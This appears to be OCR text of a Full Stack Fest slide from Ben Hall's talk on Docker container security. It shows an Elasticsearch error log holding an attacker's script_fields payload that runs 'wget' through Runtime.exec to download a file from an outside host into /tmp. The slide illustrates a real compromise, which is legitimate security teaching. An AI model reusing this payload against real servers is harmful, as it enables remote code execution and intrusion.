 FullSTACK
FEST
@fullstackfest
# fullstackfest
@ ben_hall
org.elasticsearch.search.SearchParseException: [index]
[3]: query[ConstantScore(*:*)],from[-1],size[1]: Parse
Failure [Failed to parse source [{"size":1,"query":
{"filtered":{"query":{"match_all":{}}}},"script_fields":
{"exp":{"script":"import java.util.*;\nimport java.io.*;
\nString str = \"\";BufferedReader br = new
BufferedReader(new
InputStreamReader(Runtime.getRuntime().exec(\"wget -O /
tmp/xdvi http://<IP Address>:9985/xdvi
\").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null)
{sb.append(str);}sb.toString();"}}}]]
http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/
FullSTACK
FEST
How secure are Docker containers?
Ben Hall